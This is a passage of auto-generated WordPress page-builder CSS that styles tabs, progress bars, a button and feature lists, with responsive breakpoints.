cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bnjsbna"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bnjsbna"] li img{ height:auto; width:200px; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bnjsbna"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-bnjsbna] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bnjsbna"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-bnjsbna] li.active span{ color:#ffffff; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-bnjsbna] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-bnjsbna"]{ display:block; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-bnjsbna"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-bnjsbna { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-bnjsbna { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-bnjsbna { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-bnjsbna { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-bnjsbna { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-bnjsbna { display: block; } }/* =eb-advanced-tabs-bnjsbna= Ends *//* eb-progressbar-u28lyl3 Starts */ .eb-progressbar-wrapper.eb-progressbar-u28lyl3 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-u28lyl3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-u28lyl3 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-u28lyl3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-u28lyl3 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-u28lyl3 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-u28lyl3 { display: block; opacity: 1; } .eb-parent-eb-progressbar-u28lyl3 { display: block; } }/* =eb-progressbar-u28lyl3= Ends *//* eb-progressbar-ojj6imo Starts */ .eb-progressbar-wrapper.eb-progressbar-ojj6imo { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-ojj6imo { display: block; opacity: 1; } .eb-parent-eb-progressbar-ojj6imo { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ojj6imo { display: block; opacity: 1; } .eb-parent-eb-progressbar-ojj6imo { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ojj6imo .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ojj6imo { display: block; opacity: 1; } .eb-parent-eb-progressbar-ojj6imo { display: block; } }/* =eb-progressbar-ojj6imo= Ends *//* eb-progressbar-8db7op9 Starts */ .eb-progressbar-wrapper.eb-progressbar-8db7op9 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-8db7op9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-8db7op9 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-8db7op9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-8db7op9 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-8db7op9 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-8db7op9 { display: block; opacity: 1; } .eb-parent-eb-progressbar-8db7op9 { display: block; } }/* =eb-progressbar-8db7op9= Ends *//* eb-progressbar-23vx1pj Starts */ .eb-progressbar-wrapper.eb-progressbar-23vx1pj { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-23vx1pj { display: block; opacity: 1; } .eb-parent-eb-progressbar-23vx1pj { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-23vx1pj { display: block; opacity: 1; } .eb-parent-eb-progressbar-23vx1pj { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-23vx1pj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-23vx1pj { display: block; opacity: 1; } .eb-parent-eb-progressbar-23vx1pj { display: block; } }/* =eb-progressbar-23vx1pj= Ends *//* eb-progressbar-9o2oa1h Starts */ .eb-progressbar-wrapper.eb-progressbar-9o2oa1h { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-9o2oa1h { display: block; opacity: 1; } .eb-parent-eb-progressbar-9o2oa1h { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-9o2oa1h { display: block; opacity: 1; } .eb-parent-eb-progressbar-9o2oa1h { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-9o2oa1h .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-9o2oa1h { display: block; opacity: 1; } .eb-parent-eb-progressbar-9o2oa1h { display: block; } }/* =eb-progressbar-9o2oa1h= Ends *//* eb-button-4e4vgvh Starts */ .eb-button-wrapper.eb-button-4e4vgvh { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-4e4vgvh.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-4e4vgvh .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-4e4vgvh .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-4e4vgvh .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-4e4vgvh .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-4e4vgvh .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-4e4vgvh { display: block; opacity: 1; } .eb-parent-eb-button-4e4vgvh { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-4e4vgvh { display: block; opacity: 1; } .eb-parent-eb-button-4e4vgvh { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-4e4vgvh { display: block; opacity: 1; } .eb-parent-eb-button-4e4vgvh { display: block; } }/* =eb-button-4e4vgvh= Ends *//* eb-feature-list-5ba4f16 Starts */ .eb-feature-list-5ba4f16.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-5ba4f16 { display: block; opacity: 1; } .eb-parent-eb-feature-list-5ba4f16 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-5ba4f16 { display: block; opacity: 1; } .eb-parent-eb-feature-list-5ba4f16 { display: block; } } @media(max-width: 767px){ .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-5ba4f16.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-5ba4f16.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-5ba4f16 { display: block; opacity: 1; } .eb-parent-eb-feature-list-5ba4f16 { display: block; } }/* =eb-feature-list-5ba4f16= Ends *//* eb-feature-list-1bgb8a9 Starts */ .eb-feature-list-1bgb8a9.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-1bgb8a9.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-1bgb8a9 { display: block; opacity: 1; } .eb-parent-eb-feature-list-1bgb8a9 { display: block; }  